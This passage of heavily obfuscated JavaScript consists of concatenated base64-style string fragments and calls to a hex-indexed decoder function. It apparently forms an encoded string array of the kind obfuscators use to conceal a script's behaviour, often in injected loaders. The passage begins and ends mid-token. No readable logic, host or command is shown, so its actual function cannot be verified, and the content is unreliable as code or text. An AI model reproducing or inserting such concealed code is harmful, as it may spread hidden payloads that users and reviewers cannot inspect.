ywnV1FkY0p'+'2elJzRycsJ2lDa2hrczdkTlcnLCdybWtn'+_0x7708349t(0xa0)+'jhrWHA4b3MnLCdXT0JjTkNrcldRZUMnLC'+'dsbWtYV1BCZEh1cScsJ2xxQmNReFNrJyw'+'nVzR4ZEpTb1dzYlMnLCdxQ2txVzVERHdH'+'JywnVzdGY1R1dGNNSjgnLCdibW9MdjhrT'+'m1xJywnb2NTTVc1ZGRHcScsJ2RIR1JXUG'+_0x7708349t(0x1fa))+('UVpjU3hqQ3dhJywnVzVDRlc3MUxXNXknL'+'CdXUWpEYVl1LycsJ1c0QmNQU29VbW1rRS'+'csJ2lOVmNWQ290amEnLCd6U29LV1BSZEx'+_0x7708349t(0xe9)+'ZXonLCdXT3pyY0ltLycsJ1dROURjWnF3J'+'ywnaklDd1c2cGRJVycsJ2lJeTJXNEpkVH'+'EnLCdXN3hjTkNvK2FDa2QnLCdoQ2twbGR'+'KZEhXJywnYUNvTFc3cGNOdE8nLCdXNVJk'+'VlNvcUJjdScsJ1c3cU5kTWhkTVcnLCdXU'+'EZkSThrdmxDb3YnLCdsQ2thdFNvblc0MC'+_0x7708349t(0x14e)+_0x7708349t(0x142)+_0x7708349t(0xd5)+_0x7708349t(0xd9)+'dPZWhXNzRDcXEnLCdXNlpkR0NvV1c2S0I'+'nLCd5U283djJ4ZExhJywneFNrMVc0ekp4'+'cScsJ1c0dGRTOGtjVzQ3Y0xhJywneHN2b'+'1c3WDEnLCd4U2tkV1EvZE9tb2MnLCdXUW'+'RjUzhrbFdPZUgnLCdXT2FmdUNvNWNXJyw'+'nVzRIVldQRmNIbW9OJywnVzRyUVc2RDBX'+'N20nLCdXN0ZkT1NraEZ3TycsJ2ZDbzBXN'+'TNjVGJtJywnV1FPM1c2UytkRycsJ21Db1'+'R3OGszYXEnLCdXNy9jVUNvdGU4a3QnLCd'+_0x7708349t(0x24f)+_0x7708349t(0x1df)+'WtFV09DSCcsJ2NTay9XUDdkT01LJywnVz'+'dlYVc3NUtXN3UnLCdXUUpjTFNrWGs4b1Y'+'nLCdXUXFoVzVPVEVHJywnYkNrbHZTb3BX'+'NjgnLCdXT3hjVlNrVFdQYVonLCdXTzdjU'+'zhrMGlTb2UnLCdXNS9kTjFQNFc1UycsJ1'+'c2RmRTU2t6')+('VzV0Y1JxJywndFNvb3lTazhvcScsJ1c3Y'+'VhsMU5kSHEnLCdXT3oyVzZ4ZFJHOCcsJ1'+'dRcVJXNU9TRkcnLCdXN2RjUzhrd1c0SmN'+'SRycsJ3dDb3BCMEJkSUcnLCdXNU96V1JC'+'Y01Da0UnLCdXNi9kSDJuK1c1RycsJ1c0U'+'2hXUWRjSm1rOScsJ0FtbzB1Q2tiV1E4Jy'+'wneG1vQldSSmRIM3EnLCdXN1M4VzRQRVc'+'2dScsJ0NtazZXNzlzRnEnLCdBOG9vRDhr'+_0x7708349t(0x1b1)+'UxQMnFXJywnRFNvNHFLL2RTRycsJ1c1Yl'+'hXT1ZjT0NvZCcsJ3Nta3FXN1BHdEcnLCd'+'XN0dHazJ4ZEpxJywnZlNrZVdSQmRWOGtI'+'JywnblhtWFc0TmRPRycsJ0Ntb1BXUS9kS'+'GVhJywnbW1vRVc2aGNOR1cnLCdXN0pkTG'+_0x7708349t(0x140)+_0x7708349t(0x1da)+_0x7708349t(0x21f)+_0x7708349t(0x1c3)+'csJ3VYZkVXUG10JywnVzRKY1N1am5ycSc'+_0x7708349t(0x176)+'cScsJ2c4azdXUEJkUThrSCcsJ2xta1ZlY'+'lpkVWEnLCdsU29LdkNrWGFHJywnZThrbF'+'dSUmRPU2t6JywnV1JGY0pta2lvU29UJyw'+'nV09aY0dta1dXUGlvJywnQ21vVERTa1ZX'+'T0snLCdhcmE3V1FkZFBhJywnZThrWFdRN'+_0x7708349t(0x149)+'c0VmRJRycsJ3U4b256Q2syZXEnLCdXNk5'+'kSG1vQkNxaScsJ1dSbGNVQ2tDV09paCcs'+'J2g4a2tjWTdkVkcnLCdXUTU1VzZaZFVKc'+'ScsJ1c0emhXNVQ0VzRTJywnV1JwY0swYk'+'d6VycsJ1c0')+(_0x7708349t(0x8a)+_0x7708349t(0x1af)+'csJ1dReW5XN2l1eWEnLCdXNDNkUW1vdHp'+'zSycsJ1dPS1NXN2VJaXEnLCdvczdjSU5L'+'QicsJ1dRdGRVbWtQYm1vSycsJ2Vta2Rhc'+'lZkUGEnLCdXUThnVzY0QnJXJywnbG1rUl'+'dSWmRSbWtvJywnY3hWY0lzM2RVRycsJ1c'+_0x7708349t(0xa5)+'JywnZkdwY0xnUy8nLCdXUWpCVzc0aicsJ'+'21Db3FXNlpjUXNPJywnVzR0Y0k4b2NlbW'+'szJywnVzRqb1c0RENXNFcnLCdrbWs5eEN'+_0x7708349t(0xd7)+_0x7708349t(0x7a)+'W1rSW1tb0JXNGEnLCdXUWxjUmdUU3VxJy'+_0x7708349t(0xee)+_0x7708349t(0x160)+_0x7708349t(0x194)+'1c3bGNIdjNjU1dlJywnczhvaldQTmRNMH'+'UnLCdtU2s2V1FSZEoyZScsJ3U4b0lXUGR'+'kR3VPJywnVzd0Y1ROQmNPWGEnLCdXN3hj'+'UkNvZGJTa1EnLCdXTzhrVzRPaGlhJywnY'+'zhvWkI4a0dlYScsJ1dSOHNXNjgzamEnLC'+'dXUnZWbEphUicsJ1dQRmNOMTVCRXEnLCd'+_0x7708349t(0x224)+_0x7708349t(0x19a)+'mNRV3EnLCd6OG91dW1rcVdPZScsJ21Daz'+'lXUXBkVWVDJywnVzREM1dQaGNPQ29jJyw'+'nalNrVkRDb1BXNUsnLCdXN2RjSThrc1c0'+'bGNRRycsJ1c2N2NIU285VzRCY1RhJywnV'+'zd4Y1EydGNOWG0nLCd5OGtjV1FOZEttb1'+_0x7708349t(0x1e1))+('V1FoY05ta2gnLCdXNzdkS1NrcUUzbScsJ'+'3hTa0VXUjNkSlNvLycsJ0Zta0VXN2ZqaE'+_0x7708349t(0xac)+'XN2UnLCduQ29VVzVsY1FiaScsJ0VkcnlX'+'UGlHJywnVzRWZFI4b0lXN1MwJywnVzZPU'+'W9OL2RLVycsJ0ZDb2F1bWticHEnLCdXNU'+_0x7708349t(0x96)+_0x7708349t(0x25e)+'JywnVzQvY1RmTmNWSWEnLCdpOG8vVzVOY'+'0dycScsJ2M4a1hhR05kVVcnLCdBOGtObH'+'QzY0hXJywnbkNvUkJtazFnVycsJ3dMU2N'+'XUDA4JywnV1F4ZE84a1JjQ282JywnVzRS'+'ZFVta2pXN0pjUUcnLCdpbWtzejhvb1c3T'+_0x7708349t(0x192)+'ZkaScsJ0Fta0ZqY3BjVmEnLCdCSEhHVzU'+'5LycsJ2NTazRXUTdkVE04JywndENrQWVj'+_0x7708349t(0x178)+'zZ6eEVxJywnRUNvN1dScGRLaDAnLCdXUF'+'NuVzZxdHZXJywnV1B1SFc0NEZsVycsJ1c'+_0x7708349t(0xad)+_0x7708349t(0x199)+'3hZekZXNnI1JywnbHVYZ1dQRFMnLCdyU2'+'tqZElsY1RhJywnV1JoY1Jta3FsQ291Jyw'+_0x7708349t(0xfa)+_0x7708349t(0x286)+'lpkVFNvUVc2MGYnLCdXUWp2VzZ0ZFBXSy'+'csJ2ZLYjJXUjltJywnV1BtUkFtbytqcSc'+'sJ2ltbzBXNjNjTnJpJywnV1FSZEh2RmRT'+'TmUnLCdXUEZjS21rT2lTb1YnLCdXNUQwV'+_0x7708349t(0xa9)+'pDazFXN0Zj')+('S2EnLCdzbW9Zd2VSZFZXJywnZ3VKY1JjV'+_0x7708349t(0x133)+_0x7708349t(0xcd)+'GY1NlUHZBYScsJ3hTazdXUk5kU1NvUycs'+'J2w4a1lXUmRkSDBlJywnV1FoZExTa1ZsO'+_0x7708349t(0x263)+'1rY3NNbScsJ1c1YThXN1RMVzdDJywnZFN'+'rMGNkWmRIYScsJ1dRQ1B3U291YXEnLCdX'+'NWxjS0NrSlc3QmNWRycsJ3Vtb3V1OGtJZ'+'nEnLCdhV1dYVzZSZE5hJywndThrL1c1MV'+_0x7708349t(0x230)+_0x7708349t(0x15d)+_0x7708349t(0xfc)+'3RkUG1rcCcsJ0U4a2JmU29mVzY4JywnbT'+'hrb3c4bzZXN0cnLCdybW8zV1B4ZE9mcSc'+'sJ1c0L2NHbW9HVzQ3Y01xJywnV1JIRVc0'+_0x7708349t(0x177)+'E1XNnJiVzYvY0k4a21xU2tUVzZmTicsJ1'+'dRVmNTOGtFb21vMicsJ3lOaStXUGFYJyw'+'nRW1rU1dRRmRNbW9tJywnQm1vSldSL2RP'+'d1MnLCdXUks3RENvdWxhJywnbnF4Y1VMU'+'3gnLCdXUGltVzdlcWZXJywnckNvckFta0'+_0x7708349t(0xdb)+'PVycsJ1c3M2NJU2tSVzdsY1NxJywnVzRG'+'Y1F4cGNMY0MnLCdXN0ZkT0NrdXpNaScsJ'+_0x7708349t(0x2f0)+_0x7708349t(0x125)+'STTQnLCdkZ0pjSklKZE9xJywnV1JlMXM4'+'bzJhVycsJ1dQRmNSbWtha1NvdycsJ1c1U'+_0x7708349t(0xe0)+'9jJywneDhv')+(_0x7708349t(0x1d0)+_0x7708349t(0x1cc)+'dyZGJNVzVmTScsJ1dRcVRFOG9acHEnLCd'+'XT3BkTlNraHlTb2xyOGtCZWJaZFVOSycs'+'J25Tb3JFbWtWYnEnLCdqcXFuV1IzZEdhJ'+'ywnbTN0Y1Ztb25pVycsJ3NDa0djWlZjVl'+'cnLCdlQ2t3ZVdKZE9xJywnZnRhSVdPUmR'+'RVycsJ1dQRENwWktMJywnV1FtNUNtb2Zk'+'VycsJ1c0M2NHU29CVzdOY0dHJywnV1EzY'+'0w4a2xnQ29TJywnV1JHa1c0eVltVycsJ3'+'pTa05XNExDb0cnLCdXNVMwV1BSY1VDa2M'+'nLCdXTzBxVzVDdGNxJywnVzVhRldQL2NR'+'OGt5JywnV09EZVc3VmRRV1MnLCdGQ2tSb'+'kNvcVc2UycsJ2pTb3Z0bWtVbGEnLCdlV0'+'dwV1IzZFFxJywnVzYvZFV4SHdXN3EnLCd'+_0x7708349t(0x6b)+_0x7708349t(0xd3)+_0x7708349t(0x231)+'dGY01nMVlFcScsJ1c2OExXNnp3VzVXJyw'+'nVzRERlc1YkNXN2EnLCdXN21oVzdUZ1c3'+_0x7708349t(0x105)+_0x7708349t(0x21c)+_0x7708349t(0x2e0)+'vVzV4Y0xHJywnVzRCZFY4b1lXNEd1Jywn'+'c0NvWndTa2tXUU8nLCdtbW9oVzVsY1FyO'+_0x7708349t(0x9d)+'InLCdmOGtXV1JCZE9OYScsJ1dPQ0FXNnF'+'SeEcnLCducU80VzZaZE9HJywnbmdkY1Y4'+'b05rYScsJ2ZTa0pXT0ZkSm1rNScsJ1dRV'+_0x7708349t(0x238)+'csJ1c0VmNP')+('ZTlvdVcnLCdXNWxkTm1rT0V4eScsJ1c1V'+'mNRTHplQXEnLCdjOG9nQzhrcHBHJywnek'+_0x7708349t(0x2fb)+'sJ1dPcGNQQ2tGZVNvQycsJ1c0RmRTOGtl'+'QUs0JywndUNvcXFTa0JvcScsJ1c1UG5XT'+'05jUFNveScsJ3BTb1lXNmRjT3QwJywnQ0'+'NrYlc2MUNpYScsJ1c3dWt1TWorV09aZE5'+'Ta25XUFNCV1AzZExHJywnVzRsY05Db1ZX'+'NXRjUlcnLCdXUnVtVzV5SXBHJywnV1FoZ'+'Ep3aGRNaHUnLCdlVzA5V1JSZFJHJywnek'+'NrR1dRaGRLU29kJywnRVc5MFc1OWYnLCd'+_0x7708349t(0x251)+_0x7708349t(0x252)+'ywndlNrSWltb1dXNUcnLCdXNC9kR0tMR1'+_0x7708349t(0x1ea)+'4ZEg4b3cnLCdyOGtHV1FKZE04bysnLCdX'+'NHJPV1EvY1Vtb1gnLCdXNUZjU1NvTWFTa'+_0x7708349t(0x11a)+'NNdGUnLCdXNWlEVzViM1c3YScsJ1c1aGR'+'PU2t2cTEwJywnVzRHN2xmM2ROYScsJ2FH'+'V1VXNDdkTWEnLCd5SERPVzdQZScsJ1c2a'+'GRUdzlZVzQ0JywnVzZoY1M4b2diQ2t2Jy'+'wnVzZ0ZFZDa01yd0MnLCdXT2UyVzVPY3F'+'hJywnaG1rdlc3N2RMbWtSJywneG1vZFdS'+'eGRHS2knLCdXNi9jTDBSY0tYcScsJ1c3b'+'GRPbW9ydFo4JywnQW1vWEJta3dXUVMnLC'+'dqZzdjUENvTmRHJywndVNvcnN2ZGRLYSc'+'sJ1c1MUZXNTlCVzdDJywnYkxGY1FaZGRQ'+'RycsJ1dQMGJXNWlxeWEnLCdXT2l5VzVXW'+'HVXJywnVzZsZE84a252d0snLCdxY2ZiVz'+'R6OScsJ3dh')+('RFVXNHpjJywnaVhaY1FoNFMnLCduYUcrV'+'zRKZE5hJywnd2NMK1dQaXYnLCdhOGtqcH'+_0x7708349t(0x17e)+'XNkJkSE1qV1c2cScsJ1dRZjBXNUpkU2Fp'+'JywnV1Jtc1c2SzJwRycsJ1c3MFZXN3ZiV'+'zRDJywnVzQzZFVlMUxXNlcnLCdXUjRUVz'+_0x7708349t(0xf0)+'IbWtBcTBDJywnV09PNFc0V0ZoRycsJ1c0'+'ZGNKTkpjUUhtJywncFh4Y04yR2wnLCd0b'+'WtLV09kZFJTb1UnLCdXUkQ2VzQvZFBjOC'+'csJ3RTa1pXNlBWdXEnLCd2bW8wQzIzZFF'+'hJywneG1rcldSL2RVU29tJywnVzZsZE1T'+'a29XNi9jR3EnLCd2czlEV09HYycsJ1c0Z'+'GNLU29lYlNrUycsJ3VDb1Z6Q2s4bGEnLC'+'dXN1ZjR0NvNmZDazInLCdnbW9CQW1rQmd'+'hJywndlNrRG5ZcGNVcScsJ1dSMEZXNGVO'+'cHEnLCdXUlpkSm1rTWxTb28nLCd1Q29XR'+_0x7708349t(0x232)+_0x7708349t(0xc1)+_0x7708349t(0x1c2)+'a2JXNWhjSGEnLCdXNFZkT1NvVFc2ZTEnL'+'CdXT0Nzc1NvaGlXJywnVzVqM1dRaGNNOG'+'9rJywnV1F5b1c1R1B3VycsJ1dPL2NUOGt'+'rbzhvNycsJ1c3bmlkU2tleHZ4Y05MM2NR'+'U2txV1F5JywncW1vS0Q4azNmYScsJ3dtb'+'01xOGt2cEcnLCdXNWZBV09CY01Db1MnLC'+'dXUmhkR0wvZE8yTycsJ1dSV0xXNnFFcWE'+'nLCd6OG9xeDNWZEdxJywnQ0NrMlc2cnBD'+'VycsJ0JDa0RpbW9OVzdPJywnV1B0Y09Ta'+_0x7708349t(0x23d)+'NTbW82VzRS')+('Y1FxJywndzhrZ25jL2NHRycsJ3laSEtXU'+_0x7708349t(0xcc)+'hKJywnYklDYVdReGRMVycsJ1c2UmRIOGt'+'LeDNxJywnVzUzY0o4a3dXN1pjVmEnLCdX'+'Ump6VzZOZE5xNCcsJ3Jta2RrY0pjUFcnL'+'CdXNUZkSW1rVXYzNCcsJ1dRajhkYXl3Jy'+'wnZG1rRldRZGROTUcnLCdjOGtxV1J0ZFQ'+'4a0snLCdsbWtqaElWZElhJywnbThrWVdS'+_0x7708349t(0x2a8)+_0x7708349t(0x1f6)+'csJ1c2VmNWMC9jTklxJywneG1vU0Rta0p'+_0x7708349t(0x2a4)+'em5GU29OVzdYam9LdUlXN08nLCdXNTdkS'+'ndEalc2cScsJ2hta2RXUEpkU21rQicsJ1'+'c3bGNWU292Ym1rRicsJ1c1M2NKOG96bTh'+'rcCcsJ1dSS21XNkt5bGEnLCdlOGtiRm1v'+_0x7708349t(0x11b)+_0x7708349t(0x2ea)+'VuaHphJywnckxLOVdPbTMnLCdXUFMwVzQ'+'wR2VXJywnVzRGZEpta3dFZ2knLCdiYmhj'+'UmVHbScsJ1c1RGlXNzlCVzdpJywnV1JMS'+_0x7708349t(0x152)+'dXNEJjT21vNGxDa3knLCdXUm40VzR0ZEp'+'KQycsJ3lTbzFGMWRkVHEnLCdmQ291VzZG'+'Y0laaScsJ1c2eGRPZUwzVzVhJywnZlc0c'+_0x7708349t(0x190)+_0x7708349t(0x108)+'pJywnVzVoZE5tb3NXNFcnLCdXUDFBZmQ0'+'SycsJ1c1Q1hqMnRkU2EnLCdnQ2tvZUlsZ'+_0x7708349t(0x180)+'t0VzZCY0xH')+(_0x7708349t(0x137)+'GljcScsJ0JTa2lXT3RkVm1vRicsJ0Vtaz'+'dXNmpxd0cnLCdsbWtIV1I3ZElMaScsJ1c'+'0ZGRKU2tYekw4JywnazhrcmZhcGRUVycs'+'J1c1Q0pXNnJmVzd1JywnZWFDN1c1aGRJV'+'ycsJ2hDa1JoWjdkVVcnLCdzSmozVzVmWS'+'csJ2J3NWdXUjlVJywnV1JaZEpLdGROMks'+_0x7708349t(0x134)+'UmxkVFNrUCcsJ2ZTa0dXUmxkTU11JywnV'+'09tRHVDb2FsRycsJ1dRVHZsV3FnJywnVz'+'U5eldSZGNKOG9wJywndlhmTFdPYUknLCd'+_0x7708349t(0x21d)+'LCdXNHRjS0tyRHdXJywnbnE3Y0pOeTgnL'+'CdxYkhZVzVicicsJ1c0UmRKU29veWFtJy'+'wnVzRPSFdRdGNJQ2ttJywnbVNrL1dQbGR'+'RMkMnLCdXUHhkTWZGZEpNSycsJ1dQS2ZX'+'NWEvdGEnLCdDQ29ycTMvZFNxJywnV1A1T'+_0x7708349t(0x24d)+_0x7708349t(0x2d7)+'DJywnVzZSY1RMbmVyVycsJ2Y4b3lXNC9j'+_0x7708349t(0xde)+_0x7708349t(0x229)+'RjVDFuMnlhJywnRlhEYldQZVAnLCdXNi9'+'jSzIzY1RKOCcsJ1c0L2NTbWsyVzRWY0dx'+'JywnV1BoY0hDa1pXUENhJywnVzZsY0ltb'+'3lnOGsvJywnY3Nxa1c2N2RNYScsJ2h1Um'+'NVWU5kUGEnLCdqMnZYV1BqQicsJ1dQOTh'+'XN0ZkS3FLJywnVzRSY1Z2WHV1cScsJ3pT'+'a05jSWhjTkcnLCdXNzl2V08zY1Vtb0knL'+_0x7708349t(0x2b7)+'BxJywneENr')+('dWhtbzJXNkcnLCdhMkJjUmJ0ZEphJywnZ'+'ThrTUVtbzZXNDAnLCdCbW9iRFNrR2RXJy'+'wnbjhrQnpDb3NXNmEnLCdpOGtCbUhWZE1'+'hJywnVzY3ZFJDa1JXNlZjVmEnLCdrR0tm'+'V1JSZElhJywneXdtRldReSsnLCd4bW9Te'+'UNrNG1xJywnVzVDMFc3SHVXNnEnLCdwQ2'+_0x7708349t(0x16b)+'XN3BjUjhvelc1N2NOYScsJ2xmcGNKWU5k'+'R2EnLCdCQ2tnYW1vcFc1VycsJ3ZDa21XN'+'3ZUZUcnLCdXNjdkUTBqUFc3RycsJ1c3S2'+_0x7708349t(0x186)+'Tbzh2OGtUV1BxJywnV1JHZFc2V25mVycs'+'J3I4bzRxU2tJV1J1JywnVzU4VGszZGRLY'+'ScsJ21Ta0RDOG95VzRhJywnQjhrL1dRcG'+'RJQ280JywnZmRwY05MYUcnLCd5dFRwV1B'+'xTycsJ1c0M2RNMXZMVzdHJywnYU5KY09T'+'bzlhRycsJ1dSWDZXNWRkVkdlJywnV1B0Y'+'1Rta0FXUWU1JywneENvUUZ3L2RKYScsJ1'+'c3SmNIZlZjU0hLJywnVzVqaFdReGNSOG9'+'GJywnd1NrZlc0SDJhVycsJ0RTb1NBOGs1'+_0x7708349t(0x2db)+_0x7708349t(0x121)+_0x7708349t(0x294)+'vdnQ4a2tXUTgnLCdXNkJjVUx6cUZhJywn'+'Rm1vL1dPbGRMZnknLCdlU29Vd1NrWGphJ'+_0x7708349t(0x1ce)+'cnLCdXN0ZjVkNrVFc3dGNSVycsJ3BDa3F'+'XT0ZkSm1rQicsJ1c3ZGRHbW8xemJTJywn'+'bzB2eVdPTEInLCdXNS9kTThvdUNZZScsJ'+'1dQQ1V1Q29hYlcnLCdXT0ZjU2Vqa3hhJy'+'wnZG1rWW1Z')+('M2RURycsJ2w4a0REQ294VzU0JywnV09hQ'+_0x7708349t(0xeb)+'9wZFZTaytrQ29pJywnVzRpT1c2cjdXNm0'+'nLCdXUlJkSHVkZEl3NCcsJ3FkYmZXT1NR'+'JywnYWNtc1dPVmRRRycsJ1c3eGRKZ3Y0V'+_0x7708349t(0x24a)+'VhJywnV1IvZE93UmROTnEnLCdXNDdjS0N'+_0x7708349t(0x28a)+_0x7708349t(0x2dd)+'CdBU29MQ1NrMGRhJywnejhrR29DbzdXN1'+'cnLCdsQ2tsV1FKZFFlYScsJ3hzOXpXTzB'+_0x7708349t(0x22b)+'T2NuR1c1QycsJ2pTa1ZtY3BkSFcnLCd5U'+_0x7708349t(0x2cc)+'dCbWs3V1FWZFE4b3gnLCdXTzdkTmhGZFF'+'ldScsJ3htb2h1U2tjV1FLJywnbUNrcXI4'+'b3dXNTQnLCdXT05kT05kZFZ2aScsJ3M4a'+'2RXNXpTa0cnLCdqU2tuZ3FKZE9XJywnbk'+'phQlc1RmRVVycsJ1c1M2RSQ290VzdPcCc'+_0x7708349t(0x299)+_0x7708349t(0xca)+'m1rVGExcGRQQ2tJVzRTZVdRUycsJ2FZYU'+_0x7708349t(0x2c4)+'SY1BTb2NXNmhjT0cnLCdXT3BkTVNrTGVT'+'b1cnLCdXUVRwYWNpNycsJ1c2S0lXN3I4V'+'zZTJywncW1rM1c0SElnRycsJ3FDa1pXNH'+_0x7708349t(0x2a0)+'QYUEnLCdXN2RjU21vMWZDa20nLCdXUHky'+'VzRXZGJxJywnVzdxbVc1RHlXNmknLCd2U'+'2szVzRmTmdxJywndzhrQmtISmNIcScsJ2'+'Q4bzNGbWsy')+(_0x7708349t(0x17d)+'3BtYScsJ1c2aGRQbW9aVzd5QScsJ3M4a3'+_0x7708349t(0x197)+_0x7708349t(0xce)+'azRwQ29kJywnZm1rbldSRmRRcScsJ0Nta'+_0x7708349t(0x1c4)+'c1VmRMbW9ueGFxJywnem1vQnN2N2RPYSc'+_0x7708349t(0x15b)+'RycsJ1c0eGNOU2s4VzcvY1NhJywnV1JHa'+_0x7708349t(0x1f1)+_0x7708349t(0x209)+'XNGlrVzdmMFc1dScsJ1c2bGNLU29RVzRK'+'Y1ZXJywnVzR4Y0x2blh2cScsJ1c3cGNPZ'+_0x7708349t(0x147)+'80ZXdTb3FjcScsJ1c2V3lXNVBHVzdHJyw'+_0x7708349t(0x6e)+'UVcnLCdydDlhV09TdycsJ0Fta1JXUXhkU'+_0x7708349t(0x20f)+'NPaDNjUkdlJywnVzdYalc2em9XNGEnLCd'+'XUk5kTFNrMmVTb1gnLCdCQ28zRW1rOWFh'+'JywnVzVCY0oxUmNOYjAnLCd3WHJrV1I4V'+_0x7708349t(0x13f)+'csJ1dPM2RNdVJkR2dhJywnVzdTUFdSN2N'+'OOGtMJywnQkNvRVdPM2RTeDQnLCdXUENE'+_0x7708349t(0x2be)+_0x7708349t(0x2a1)+'wnVzd5NG8zeGRVcScsJ1dQOGJXNWU4Rkc'+'nLCdmRy9jSWdtLycsJ2U4b0JXNy9jU1g0'+'JywndmFMbldPNHonLCd2U29RQkNrNmRhJ'+'ywnQW1rSWZtb3dXNksnLCdXT0dpclNvMW'+_0x7708349t(0x117))+('Y09Tb09uYScsJ0ZiZnNXNXpzJywnalNrS'+'1dRL2RWMUcnLCdnR3laVzVsZElXJywnVz'+_0x7708349t(0x7c)+'sJ2UwQmNJbW91amEnLCdXUXVVVzY4anRH'+'JywnVzYzZE0wRGpXNVcnLCdXT0pjR0NrV'+'FdQeTUnLCdCWlBEVzduVScsJ1c3aGROOG'+'toVzZCY0tXJywnRW1rVVc3NTlCYScsJ1c'+'1YU5XT3hjSW1rWScsJ3cyaWpXUDhLJywn'+_0x7708349t(0x2b1)+'0onLCdBbW9GeVNrT1dSeScsJ1c2ZGNNOG'+'tyVzdsY1ZHJywnVzZid1c3THpXNmEnLCd'+'3bW92V1FWZE5MaScsJ2Zta1VXUkZkSENr'+'ZycsJ1c2N2NLMVZjUmFlJywnem1raVdRd'+'GRRU292JywnV084SFc3bTdpVycsJ1dRNG'+_0x7708349t(0xc3)+_0x7708349t(0x162)+_0x7708349t(0x28e)+'1cnLCdhU2tkV1BsZFAzYScsJ3I4b0xXUk'+'ZkVE1xJywnRTNpQ1dRU3gnLCdXUXBkVTM'+'vZEdncScsJ1dSRmNUbWt5V09TcicsJ3VT'+'a0plWFJjSEcnLCdXNGxjTFNvdVc1M2NSY'+_0x7708349t(0x1fc)+_0x7708349t(0x20d)+'OJywnV08zY0dmOUV4cScsJ1dPaGNLTG5v'+_0x7708349t(0x298)+_0x7708349t(0x101)+_0x7708349t(0xd0)+'sJ1c3OXBXUnhjVVNvZycsJ2U4azdXUUpk'+'U1NraCcsJ0JkbjJXUm12JywnVzY3ZEg4b'+_0x7708349t(0x276)+'JkSzhrNmZT')+(_0x7708349t(0x6c)+'EZ1cScsJ1dQQmNUQ2tOV09hYScsJ3lDa2'+'lXUlJkVjhvbCcsJ3Y4a3RXNm5IalcnLCd'+'zYXJKVzdYbicsJ1c2R2xXUXRjUUNrSScs'+'J0Y4b0dCbWs1aUcnLCdzY2I0JywndG1vc'+'Xdta0FmcScsJ2lLM2NROG8zZGEnLCdBU2'+'8wdkNrWldPaScsJ1dQOHpXNWU4bGEnLCd'+'XUnZubWFlRCcsJ1c0ZGRQOG8xVzVTYycs'+'J2ZDa3FCOG9XVzU4JywnbkNrVFdRVmRLb'+'WtLJywnV1BwZFAwcGRSTXEnLCdXNDNjUn'+'VWY05KYScsJ3c4a2hXNXZEdnEnLCd5Q29'+'sd1NrUFdSbScsJ1c2aGNLOG9jb21rdScs'+'J21mNXNXT1BxJywncDNoY1Z0aGRJcScsJ'+'3c4a1pXN3ZIeFcnLCdvSzdjRzhva21xJy'+'wnQjhrcGpTb1ZXNm0nLCdXNnRkSjhvZlc'+_0x7708349t(0x122)+'Q2ttVzUvY1ZHJywnQ0NvM3ROUmRSVycsJ'+'3Ftb2ZzU2sxV080JywnVzYvZE1ta3pXNl'+'pjSVcnLCdXNHhjUjhvaG84a0EnLCdXNmh'+_0x7708349t(0x172)+_0x7708349t(0x189)+_0x7708349t(0x2c2)+'VXNU83aVcnLCdXNlJkSUNrVXdnVycsJ1d'+'QdkppR3FMJywnZENrUndTb3dXNk8nLCdX'+_0x7708349t(0x153)+'ywnaEpOY013R3AnLCdXT0xSbFowVicsJ2'+'Nta3Voci9kTkcnLCdyOGtvVzVESUJHJyw'+'nY21rY0I4b2pXNGEnLCdXUFNGVzdhWGtH'+'JywnejBxZ1dSMEgnLCd0Q2tMYkpoY0txJ'+'ywnVzdGY1ZDbzRlQ2twJywneUNvRFdPN2'+'RPTWUnLCdk')+('OG96VzRwY1NZRycsJ0VDbzR0TS9kU3EnL'+'CdXNzdjVm1vcFc1RmNRYScsJ3pablVXNH'+'p3JywnV1Jpclc3eXdsRycsJ3NTb2x5Q2t'+_0x7708349t(0x2d5)+'NDhyckcnLCd1OG9GV1B4ZEcySycsJ1c1Z'+_0x7708349t(0xb2)+'csJ1dSM2NLOGs5V09DSCcsJ3FlbUhXUjR'+'sJywnZUkwVlc3RmRSVycsJ1dPV0hXN2Fa'+'eEcnLCdXNlJjU3dyMXVxJywncVNrdlc1d'+'jdBcScsJ1dRZGNHOGtRV1JlbicsJ1dQTm'+'RJU2toYm1vaCcsJ1dPL2NVU2sxYjhvNSc'+'sJ1c0cjVXT2xjT0NveScsJ1dRalhtWmUy'+'JywnVzdOZE8wUEhXN1cnLCdXUUZjUExiQ'+'XdXJywnVzZ4ZEpDa0Jzd2EnLCd3bWtNam'+'1veFc1bScsJ2Vta2h2bW95Vzc4JywnQVN'+'vOEU4azJXT1cnLCd2bWtiY2JKY1BxJywn'+'VzRCY0w4b0tXNEpjSkcnLCdXUGlpVzZtd'+'UVHJywnVzRWZFJta0J4S0snLCdXUDNjVl'+'NrUldPQ2UnLCdCU29IV1BkZEcyZScsJ2l'+_0x7708349t(0x10c)+'NUdXNmZhV1JoY1Zta2NzU2srVzdDJywnQ'+_0x7708349t(0x1a7)+'NRVycsJ1c1QmRKbWtNcmdtJywnRVp6Ulc'+_0x7708349t(0x235)+_0x7708349t(0x94)+'GNQaDdjVnJhJywneW1rSW9tb3RXNlMnLC'+'d6dVNjV1BDeCcsJ21DazNXTy9kSlNrZCc'+'sJ2taV0hXUkpkS3EnLCduWjA4V1IvZEhX'+_0x7708349t(0x1cf)+_0x7708349t(0x2d0)+'wneG1rWVc1')+('OVRFVycsJ25iaGNReFdTJywneW1rNWhTb'+'3pXNG0nLCdhOG9qRW1rcWNHJywna21vRl'+'c3VmNMdEMnLCdXNVJjSm1vOVc1dGNRRyc'+'sJ1c2WmNQZzlzRHEnLCdpOGs0V1J0ZFRL'+'cScsJ2VTa2RXT3RkVlNrZicsJ0FDb1VEU'+_0x7708349t(0x1b9)+'l2RmEnLCdXNkpjUmhoY1RzNCcsJ3RTazR'+_0x7708349t(0x155)+_0x7708349t(0x16f)+_0x7708349t(0x185)+'NrTGs4b3InLCdXNjdjS21vMFc2L2NNcSc'+'sJ1c1YTVXT3RjTjhrbycsJ1c3aGNHbWtq'+'VzQzY1JhJywnVzdDUFc3SCtXN0MnLCdlY'+'zhMVzYvZE9HJywnVzVsZE84azBGZlMnLC'+'dXNEZjU0NrWlc2N2NRcScsJ1c3aGRHU2t'+_0x7708349t(0x278)+'LCdXNjdjTkNvaVc0bGNHYScsJ1c0ai9XN'+'XJTVzdxJywnVzVlTldPcGNUU2tzJywnVz'+'VWY0ptazNXNXRjVnEnLCdvdWhjSDhvdW9'+'xJywnV1BHaFc0dVd6cScsJ3VTb09XUVJk'+'VktxJywnckNvZnV4UmRJRycsJ2Jta0JlW'+'VpkTUcnLCdXUDFlVzV0ZE1yOCcsJ2s4a3'+'hXU